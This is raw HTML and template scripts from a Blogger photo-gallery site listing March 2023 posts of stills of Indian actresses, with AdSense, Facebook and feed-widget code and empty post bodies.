      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8092145112122463436?origin\x3dhttps://actressgallery2023.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://actressgallery2023.blogspot.com/' style='display: block'>
<img alt='Actress UHD' height='41px; ' id='Header1_headerimg' src='https://www.offis.de/fileadmin/_processed_/9/9/csm_actress_logo_400e4bf4c6.png' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
<div class='header-right' id='header-right'>
<div class='ads section' id='ads'><div class='widget HTML' data-version='1' id='HTML133'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2476577271843946"
     crossorigin="anonymous"></script>
<!-- Banner -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2476577271843946"
     data-ad-slot="1030975713"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</header>
<!-- header wrapper end -->
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<nav id='nav' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<!-- secondary navigation menu start -->
<ul class='nav menubar2' id='menu-main'>
<li itemprop='name'>
<a class='active' href='/' itemprop='url'>
<span>   Home</span>
</a>
</li>
<li class=''>
<a class='parent' href='#'>
<span>Features</span>
</a>
<ul>
<li class='' itemprop='name'>
<a class='parent' href='#' itemprop='url'>
                  Multi DropDown
                </a>
<ul>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DropDown 1
                </a>
</li>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DropDown 2
                </a>
</li>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DropDown 3
                </a>
</li>
</ul>
</li>
<li class='' itemprop='name'>
<a href='https://aerial-soratemplates.blogspot.com/p/post-format-and-page-markup.html' itemprop='url'>
                  ShortCodes
                </a>
</li>
<li class='' itemprop='name'>
<a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>
                  SiteMap
                </a>
</li>
<li class='' itemprop='name'>
<a href='https://aerial-soratemplates.blogspot.com/soratemplates' itemprop='url'>
                  Error Page
                </a>
</li>
</ul>
</li>
<li class='' itemprop='name'>
<a class='parent' href='#' itemprop='url'>
                  Documentation
                </a>
<ul>
<li itemprop='name'>
<a href='https://www.sorabloggingtips.com/2021/01/how-to-setup-aerial-blogger-template.html' itemprop='url'>
<span>Web Doc</span>
</a>
</li>
<li itemprop='name'>
<a href='https://youtu.be/te-Q_BhnbWg'>
<span>Video Doc</span>
</a>
</li>
</ul>
</li>
<li class='' itemprop='name'>
<a href='http://www.soratemplates.com/2015/07/aerial-blogger-templates.html' itemprop='url'>
<span> Download This Template</span>
</a>
</li>
</ul>
</nav>
<div id='top-nav'>
<nav class='top-menu'>
<div id='beakingnews'>
<span class='tulisbreaking'>
              Breaking
            </span>
<div id='recentpostbreaking'>
              Loading...
            </div>
</div>
<script type='text/javascript'>
            //<![CDATA[
            $(document).ready(function () {
              var  numpostx 	= 20; // Maximum Post
              $.ajax({
                url: '/feeds/posts/default?alt=json-in-script&max-results=' + numpostx + '',
                type: 'get',
                dataType: "jsonp",
                success: function(data) {
                  var posturl, posttitle, skeleton = '',
                      entry = data.feed.entry;
                  if (entry !== undefined) {
                    skeleton = "<ul>";
                    for (var i = 0; i < entry.length; i++) {
                      for (var j=0; j < entry[i].link.length; j++)
                      {
                        if (entry[i].link[j].rel == "alternate")
                        {
                          posturl = entry[i].link[j].href;
                          break;
                        }
                      }				
                      posttitle = entry[i].title.$t;
                      skeleton += '<li><a alt="'+posttitle.replace(/"/g,"")+'" title="'+posttitle.replace(/"/g,"")+'" href="' + posturl + '" target="_blank" >' + posttitle + '</a></li>';
                    }
                    skeleton += '</ul>';
                    $('#recentpostbreaking').html(skeleton);
                    // kode untuk efek pada breaking news
                    function tick(){
                      $('#recentpostbreaking li:first').slideUp( function () { $(this).appendTo($('#recentpostbreaking ul')).slideDown(); });
                    }
                    setInterval(function(){ tick () }, 5000);
                  } else {
                    $('#recentpostbreaking').html('<span>No result!</span>');
                  }
                },
                error: function() {
                  $('#recentpostbreaking').html('<strong>Error Loading Feed!</strong>');
                }
              });
            });
            //]]>
          </script>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
<!-- social media button end -->
</nav>
</div>
<div class='clear'></div>
<div id='content-wrapper' role='main'>
<div class='ct-wrapper' id='featured-posts-section'>
<div class='featured-post padding clearfix'>
<script type='text/javaScript'>
document.write("<script src=\"/feeds/posts/default/?max-results="+featured_numposts+"&orderby=published&alt=json-in-script&callback=sliderposts\"><\/script>");
</script>
</div>
</div>
<div class='clear'></div>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='stylebox1 section section' id='stylebox-1'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2476577271843946&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- actressgallery2023_ads_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2476577271843946"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1703013261"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML73'>
<div class='recent-post-title'><h2>
<span class='bold-line'><span></span></span>
<span class='solid-line'></span>
<span class='text-title'>Actress</span></h2></div>
<div class='widget-content'>
<div class='news_pictures'>
<ul class='news_pictures_list'>
<script>
                              document.write("<script src=\"/feeds/posts/default/-/Actress?orderby=published&alt=json-in-script&callback=mythumb1\"><\/script>");
                            </script>
</ul>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='stylebox section section' id='stylebox-2'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='recent-post-title'><h2>
<span class='bold-line'><span></span></span>
<span class='solid-line'></span>
<span class='text-title'>Anchors</span></h2></div>
<div class='widget-content'>
<div class='news_pictures'>
<ul class='news_pictures_list'>
<script>
                              document.write("<script src=\"/feeds/posts/default/-/Anchor?orderby=published&alt=json-in-script&callback=mythumb\"><\/script>");
                            </script>
</ul>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='stylebox section section' id='stylebox-3'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='recent-post-title'><h2>
<span class='bold-line'><span></span></span>
<span class='solid-line'></span>
<span class='text-title'>Bollywood</span></h2></div>
<div class='widget-content'>
<div class='news_pictures'>
<ul class='news_pictures_list'>
<script>
                              document.write("<script src=\"/feeds/posts/default/-/Bollywood?orderby=published&alt=json-in-script&callback=mythumb\"><\/script>");
                            </script>
</ul>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='stylebox1 section section' id='stylebox-4'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='recent-post-title'><h2>
<span class='bold-line'><span></span></span>
<span class='solid-line'></span>
<span class='text-title'>Models</span></h2></div>
<div class='widget-content'>
<div class='news_pictures'>
<ul class='news_pictures_list'>
<script>
                              document.write("<script src=\"/feeds/posts/default/-/Model?orderby=published&alt=json-in-script&callback=mythumb1\"><\/script>");
                            </script>
</ul>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<script async src="https://zvwhrc.com/na/waWQiOjExNDU1NDYsInNpZCI6MTE4MzM5OCwid2lkIjo0MjAwMjEsInNyYyI6Mn0=eyJ.js"></script>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div id='singlepage'>
<div class='recent-post-title'>
<h2>
<span>
                        Latest Posts
                      </span>
</h2>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCvdWMlQLgO3mW4HqREFaVp4whzXItvOzQRuFlDtxL0XglhDpS91eFgXi0j5twrUySlqfuw_u9voEdh1AZoUPzn5wENBLdfTpvmu4j7kWpP5YREtLQ_uNRrSGEKvQCNvRB-pq5pX_lV-A_HFP1-eNPN11yYSerN1vbMEIsq7LtWyogK2TKSbs3wd-GbA/s16000/photo_2023-03-25_13-00-08.jpg' itemprop='image' title='Super Hottie Stills of Kriti Sanon im Black Outfit'/>
<a href='https://actressgallery2023.blogspot.com/2023/03/super-hottie-stills-of-kriti-sanon-im.html' itemprop='image' title='Super Hottie Stills of Kriti Sanon im Black Outfit'>
<div class='img-thumbnail'>
<span class='rollover'></span>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCvdWMlQLgO3mW4HqREFaVp4whzXItvOzQRuFlDtxL0XglhDpS91eFgXi0j5twrUySlqfuw_u9voEdh1AZoUPzn5wENBLdfTpvmu4j7kWpP5YREtLQ_uNRrSGEKvQCNvRB-pq5pX_lV-A_HFP1-eNPN11yYSerN1vbMEIsq7LtWyogK2TKSbs3wd-GbA/s72-c/photo_2023-03-25_13-00-08.jpg",'Super Hottie Stills of Kriti Sanon im Black Outfit'));
                                  </script>
</div>
</a>
<a name='5340865966193033667'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://actressgallery2023.blogspot.com/2023/03/super-hottie-stills-of-kriti-sanon-im.html' title='Super Hottie Stills of Kriti Sanon im Black Outfit'>Super Hottie Stills of Kriti Sanon im Black Outfit</a>
</h2>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03679815121700155347' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03679815121700155347' rel='author' title='author profile'>
<span itemprop='name'>
gallery
</span>
</a>
</span>
</span>
</span>
<meta content='https://actressgallery2023.blogspot.com/2023/03/super-hottie-stills-of-kriti-sanon-im.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://actressgallery2023.blogspot.com/2023/03/super-hottie-stills-of-kriti-sanon-im.html' rel='bookmark' title='permanent link'><abbr class='published updated' content='2015-02-05T08:00:00+08:00' itemprop='datePublished' title='2023-03-25T03:37:00-07:00'>March 25, 2023</abbr></a>
</span>
<span class='comment-info'>
<i class='fa fa-comments'></i>
<a href='https://actressgallery2023.blogspot.com/2023/03/super-hottie-stills-of-kriti-sanon-im.html#comment-form' onclick=''>

                                      Add Comment 
                                    
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5340865966193033667' itemprop='articleBody description'>
<div>
&#160;
</div>
<a class='readmore' href='https://actressgallery2023.blogspot.com/2023/03/super-hottie-stills-of-kriti-sanon-im.html#more' title='Super Hottie Stills of Kriti Sanon im Black Outfit'>
                                Read More 
                                <i class='fa fa-caret-right'></i>
</a>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6qUL__NQQXH3k5tA0LhLJ-90A26wqLaFDhzYIm2UYRET63XA30qXmGgvsNFx6pLcH6QTce9Egpn254KA7OmpEeUJoN3u5y-F7xTuz1wRqW8WQFkj6crH6YUpuTF_PHNsOEFQqByur2UOH7c41HXczEX7YrORgkBzPWmgftrAhlPjJE7GTQIb3E7EOzg/s16000/1679723832877.jpg' itemprop='image' title='Glittering Looks of Ketika Sharma'/>
<a href='https://actressgallery2023.blogspot.com/2023/03/glittering-looks-of-ketika-sharma.html' itemprop='image' title='Glittering Looks of Ketika Sharma'>
<div class='img-thumbnail'>
<span class='rollover'></span>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6qUL__NQQXH3k5tA0LhLJ-90A26wqLaFDhzYIm2UYRET63XA30qXmGgvsNFx6pLcH6QTce9Egpn254KA7OmpEeUJoN3u5y-F7xTuz1wRqW8WQFkj6crH6YUpuTF_PHNsOEFQqByur2UOH7c41HXczEX7YrORgkBzPWmgftrAhlPjJE7GTQIb3E7EOzg/s72-c/1679723832877.jpg",'Glittering Looks of Ketika Sharma'));
                                  </script>
</div>
</a>
<a name='5912667316359982407'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://actressgallery2023.blogspot.com/2023/03/glittering-looks-of-ketika-sharma.html' title='Glittering Looks of Ketika Sharma'>Glittering Looks of Ketika Sharma</a>
</h2>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03679815121700155347' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03679815121700155347' rel='author' title='author profile'>
<span itemprop='name'>
gallery
</span>
</a>
</span>
</span>
</span>
<meta content='https://actressgallery2023.blogspot.com/2023/03/glittering-looks-of-ketika-sharma.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://actressgallery2023.blogspot.com/2023/03/glittering-looks-of-ketika-sharma.html' rel='bookmark' title='permanent link'><abbr class='published updated' content='2015-02-05T08:00:00+08:00' itemprop='datePublished' title='2023-03-25T03:36:00-07:00'>March 25, 2023</abbr></a>
</span>
<span class='comment-info'>
<i class='fa fa-comments'></i>
<a href='https://actressgallery2023.blogspot.com/2023/03/glittering-looks-of-ketika-sharma.html#comment-form' onclick=''>

                                      Add Comment 
                                    
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5912667316359982407' itemprop='articleBody description'>
<div>
&#160;
</div>
<a class='readmore' href='https://actressgallery2023.blogspot.com/2023/03/glittering-looks-of-ketika-sharma.html#more' title='Glittering Looks of Ketika Sharma'>
                                Read More 
                                <i class='fa fa-caret-right'></i>
</a>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdC6ClR-pAK2YzRXVK-Kavj0iv2HPeAu43ChuuAUJJZluX0a3_bkTpXF2LymqV6N2HuOmxf-0OolTD1r-99J3VpxpixdmiGkskAIWOW8Bb4Ycz7U_nRbZugQP119ZbDIl6zcjJ4VIxnRTvbOoYFk0pRQgQ58voOI6yz0YanC5kpRUPBLznEd_8nFGbig/s16000/1679725801977.jpg' itemprop='image' title='Charming Poses of Krithi Shetty'/>
<a href='https://actressgallery2023.blogspot.com/2023/03/charming-poses-of-krithi-shetty.html' itemprop='image' title='Charming Poses of Krithi Shetty'>
<div class='img-thumbnail'>
<span class='rollover'></span>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdC6ClR-pAK2YzRXVK-Kavj0iv2HPeAu43ChuuAUJJZluX0a3_bkTpXF2LymqV6N2HuOmxf-0OolTD1r-99J3VpxpixdmiGkskAIWOW8Bb4Ycz7U_nRbZugQP119ZbDIl6zcjJ4VIxnRTvbOoYFk0pRQgQ58voOI6yz0YanC5kpRUPBLznEd_8nFGbig/s72-c/1679725801977.jpg",'Charming Poses of Krithi Shetty'));
                                  </script>
</div>
</a>
<a name='7610503542343491863'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://actressgallery2023.blogspot.com/2023/03/charming-poses-of-krithi-shetty.html' title='Charming Poses of Krithi Shetty'>Charming Poses of Krithi Shetty</a>
</h2>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03679815121700155347' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03679815121700155347' rel='author' title='author profile'>
<span itemprop='name'>
gallery
</span>
</a>
</span>
</span>
</span>
<meta content='https://actressgallery2023.blogspot.com/2023/03/charming-poses-of-krithi-shetty.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://actressgallery2023.blogspot.com/2023/03/charming-poses-of-krithi-shetty.html' rel='bookmark' title='permanent link'><abbr class='published updated' content='2015-02-05T08:00:00+08:00' itemprop='datePublished' title='2023-03-25T03:34:00-07:00'>March 25, 2023</abbr></a>
</span>
<span class='comment-info'>
<i class='fa fa-comments'></i>
<a href='https://actressgallery2023.blogspot.com/2023/03/charming-poses-of-krithi-shetty.html#comment-form' onclick=''>

                                      Add Comment 
                                    
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7610503542343491863' itemprop='articleBody description'>
<div>
&#160;
</div>
<a class='readmore' href='https://actressgallery2023.blogspot.com/2023/03/charming-poses-of-krithi-shetty.html#more' title='Charming Poses of Krithi Shetty'>
                                Read More 
                                <i class='fa fa-caret-right'></i>
</a>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf9Y7kZ6VwZ5mBE3giCSdhIv4gxYbWvEiaj2TpkjA1SLYxaPdSxuuqvfLMzSMUYVEfvBjGgDmUbtSesg4CALwRF8bTBb79zeqgT3FVSB3cmY0-PSI2JYEEoOqJ5QbRThhfW_o3lADvbRVzMSo3J-jltFQ2j44RnWjoeGK_aHppa7PUw0aetXP7FbFqoQ/s16000/photo_2023-03-25_10-02-24.jpg' itemprop='image' title='Glamorous Stills of Simran Kaur'/>
<a href='https://actressgallery2023.blogspot.com/2023/03/glamorous-stills-of-simran-kaur.html' itemprop='image' title='Glamorous Stills of Simran Kaur'>
<div class='img-thumbnail'>
<span class='rollover'></span>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf9Y7kZ6VwZ5mBE3giCSdhIv4gxYbWvEiaj2TpkjA1SLYxaPdSxuuqvfLMzSMUYVEfvBjGgDmUbtSesg4CALwRF8bTBb79zeqgT3FVSB3cmY0-PSI2JYEEoOqJ5QbRThhfW_o3lADvbRVzMSo3J-jltFQ2j44RnWjoeGK_aHppa7PUw0aetXP7FbFqoQ/s72-c/photo_2023-03-25_10-02-24.jpg",'Glamorous Stills of Simran Kaur'));
                                  </script>
</div>
</a>
<a name='8878276391531045380'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://actressgallery2023.blogspot.com/2023/03/glamorous-stills-of-simran-kaur.html' title='Glamorous Stills of Simran Kaur'>Glamorous Stills of Simran Kaur</a>
</h2>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03679815121700155347' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03679815121700155347' rel='author' title='author profile'>
<span itemprop='name'>
gallery
</span>
</a>
</span>
</span>
</span>
<meta content='https://actressgallery2023.blogspot.com/2023/03/glamorous-stills-of-simran-kaur.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://actressgallery2023.blogspot.com/2023/03/glamorous-stills-of-simran-kaur.html' rel='bookmark' title='permanent link'><abbr class='published updated' content='2015-02-05T08:00:00+08:00' itemprop='datePublished' title='2023-03-25T03:09:00-07:00'>March 25, 2023</abbr></a>
</span>
<span class='comment-info'>
<i class='fa fa-comments'></i>
<a href='https://actressgallery2023.blogspot.com/2023/03/glamorous-stills-of-simran-kaur.html#comment-form' onclick=''>

                                      Add Comment 
                                    
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8878276391531045380' itemprop='articleBody description'>
<div>
&#160;
</div>
<a class='readmore' href='https://actressgallery2023.blogspot.com/2023/03/glamorous-stills-of-simran-kaur.html#more' title='Glamorous Stills of Simran Kaur'>
                                Read More 
                                <i class='fa fa-caret-right'></i>
</a>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggyTUGLBDA0YTZT8u7H1kWlsnbxd-6VN11PxrIMiajpE8lEyO1bdCMLiTbVmEfgmHu9uK-m0FtOma-jfThOC5szi7WZ9cJ46nKFqYkJ5gRyxg4OdD2yQjxz2Z6yhZZDJhQWmD27lL9iMt0uQ7y1OPCITLtme4PyQy-PNZ73e96v2CTbQQeme37cPrheg/s16000/photo_2023-03-25_10-01-36.jpg' itemprop='image' title='Mesmerizing Shraddha Das in Saree'/>
<a href='https://actressgallery2023.blogspot.com/2023/03/mesmerizing-shraddha-das-in-saree.html' itemprop='image' title='Mesmerizing Shraddha Das in Saree'>
<div class='img-thumbnail'>
<span class='rollover'></span>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggyTUGLBDA0YTZT8u7H1kWlsnbxd-6VN11PxrIMiajpE8lEyO1bdCMLiTbVmEfgmHu9uK-m0FtOma-jfThOC5szi7WZ9cJ46nKFqYkJ5gRyxg4OdD2yQjxz2Z6yhZZDJhQWmD27lL9iMt0uQ7y1OPCITLtme4PyQy-PNZ73e96v2CTbQQeme37cPrheg/s72-c/photo_2023-03-25_10-01-36.jpg",'Mesmerizing Shraddha Das in Saree'));
                                  </script>
</div>
</a>
<a name='2321368527430449297'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://actressgallery2023.blogspot.com/2023/03/mesmerizing-shraddha-das-in-saree.html' title='Mesmerizing Shraddha Das in Saree'>Mesmerizing Shraddha Das in Saree</a>
</h2>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03679815121700155347' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03679815121700155347' rel='author' title='author profile'>
<span itemprop='name'>
gallery
</span>
</a>
</span>
</span>
</span>
<meta content='https://actressgallery2023.blogspot.com/2023/03/mesmerizing-shraddha-das-in-saree.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://actressgallery2023.blogspot.com/2023/03/mesmerizing-shraddha-das-in-saree.html' rel='bookmark' title='permanent link'><abbr class='published updated' content='2015-02-05T08:00:00+08:00' itemprop='datePublished' title='2023-03-25T01:45:00-07:00'>March 25, 2023</abbr></a>
</span>
<span class='comment-info'>
<i class='fa fa-comments'></i>
<a href='https://actressgallery2023.blogspot.com/2023/03/mesmerizing-shraddha-das-in-saree.html#comment-form' onclick=''>

                                      Add Comment 
                                    
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2321368527430449297' itemprop='articleBody description'>
<div>
&#160;
</div>
<a class='readmore' href='https://actressgallery2023.blogspot.com/2023/03/mesmerizing-shraddha-das-in-saree.html#more' title='Mesmerizing Shraddha Das in Saree'>
                                Read More 
                                <i class='fa fa-caret-right'></i>
</a>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju37sKjEhMEOTrB7rUM1oSVgGKRc06sY4GdmHRL2NKqPW-Ah7cituvrQ1llk-brwHXHpjKiFy47qeLpqcWM5DXI4yeV92_oBqLL5EIWEkT9mBGaU6XoD1vRabCkZgRX75v3_1WLcXWjfjcy7JizPF3JcJZslKqLkS2jzjQLlAxRifK-5zVLZIGAzmmOw/s16000/1679649054728.jpg' itemprop='image' title='Mind-blowing Clicks of Rashmika Mandanna'/>
<a href='https://actressgallery2023.blogspot.com/2023/03/mind-blowing-clicks-of-rashmika-mandanna_25.html' itemprop='image' title='Mind-blowing Clicks of Rashmika Mandanna'>
<div class='img-thumbnail'>
<span class='rollover'></span>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju37sKjEhMEOTrB7rUM1oSVgGKRc06sY4GdmHRL2NKqPW-Ah7cituvrQ1llk-brwHXHpjKiFy47qeLpqcWM5DXI4yeV92_oBqLL5EIWEkT9mBGaU6XoD1vRabCkZgRX75v3_1WLcXWjfjcy7JizPF3JcJZslKqLkS2jzjQLlAxRifK-5zVLZIGAzmmOw/s72-c/1679649054728.jpg",'Mind-blowing Clicks of Rashmika Mandanna'));
                                  </script>
</div>
</a>
<a name='699616075501169613'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://actressgallery2023.blogspot.com/2023/03/mind-blowing-clicks-of-rashmika-mandanna_25.html' title='Mind-blowing Clicks of Rashmika Mandanna'>Mind-blowing Clicks of Rashmika Mandanna</a>
</h2>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03679815121700155347' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03679815121700155347' rel='author' title='author profile'>
<span itemprop='name'>
gallery
</span>
</a>
</span>
</span>
</span>
<meta content='https://actressgallery2023.blogspot.com/2023/03/mind-blowing-clicks-of-rashmika-mandanna_25.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://actressgallery2023.blogspot.com/2023/03/mind-blowing-clicks-of-rashmika-mandanna_25.html' rel='bookmark' title='permanent link'><abbr class='published updated' content='2015-02-05T08:00:00+08:00' itemprop='datePublished' title='2023-03-25T01:44:00-07:00'>March 25, 2023</abbr></a>
</span>
<span class='comment-info'>
<i class='fa fa-comments'></i>
<a href='https://actressgallery2023.blogspot.com/2023/03/mind-blowing-clicks-of-rashmika-mandanna_25.html#comment-form' onclick=''>

                                      Add Comment 
                                    
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-699616075501169613' itemprop='articleBody description'>
<div>
&#160;
</div>
<a class='readmore' href='https://actressgallery2023.blogspot.com/2023/03/mind-blowing-clicks-of-rashmika-mandanna_25.html#more' title='Mind-blowing Clicks of Rashmika Mandanna'>
                                Read More 
                                <i class='fa fa-caret-right'></i>
</a>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZPXMzxwIsqZmgXi8x_n3nTbTz14o4sLdkBaF5aAJ_SnxM3vbuGx3cx1f54boWq-rk4hxfmJZxHEUKAXMjiSvtTGKARplTNiCE37lNlBrLESoKnc1dEGXWKsxmIrq304DE5aaEn4_fKFVTeUrDoIHSDYQIoF93U4ewzpBr-se79BG-Ud8wZ4m7BpKeEQ/s16000/photo_2023-03-25_10-02-03.jpg' itemprop='image' title='Malavika Mohanan Gorgeous Stills in White'/>
<a href='https://actressgallery2023.blogspot.com/2023/03/malavika-mohanan-gorgeous-stills-in.html' itemprop='image' title='Malavika Mohanan Gorgeous Stills in White'>
<div class='img-thumbnail'>
<span class='rollover'></span>
<script type='text/javascript'>
